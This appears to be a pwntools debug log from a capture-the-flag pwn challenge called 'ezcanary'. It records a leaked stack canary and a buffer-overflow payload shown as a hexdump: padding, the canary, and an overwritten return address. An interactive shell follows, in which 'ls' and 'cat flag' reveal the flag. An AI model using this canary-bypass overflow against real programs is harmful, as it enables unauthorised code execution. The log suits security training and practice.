 00000020
[*] a: b'\xe6\x9c\x89\xe6\x9c\xac\xe4\xba\x8b\xe5\xb0\xb1\xe6\x9d\xa5hack\xe6\x88\x91\xe5\x90\xa7(*^_^*)'
[+] canary: b"\x00u]\x1b\xa5'\xed\x07"
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[+] final_canary: b"\x00u]\x1b\xa5'\xed\x07"
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x71 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000050  61 61 61 61  61 61 61 61  00 75 5d 1b  a5 27 ed 07  |aaaa|aaaa|·u]·|·'··|
00000060  00 00 00 00  00 00 00 00  36 12 40 00  00 00 00 00  |····|····|6·@·|····|
00000070  0a                                                  |·|
00000071
[*] Switching to interactive mode
[DEBUG] Received 0x1d bytes:
b'flag is one_by_one_bruteforce'
flag is one_by_one_bruteforce[DEBUG] Received 0x1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x26 bytes:
b'bin\n'
b'dev\n'
b'ezcanary\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
bin
dev
ezcanary
flag
lib
lib32
lib64
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{9aafce3c-3195-46a5-bb8f-2cdd3bbc6a85}\n'
flag{9aafce3c-3195-46a5-bb8f-2cdd3bbc6a85}
$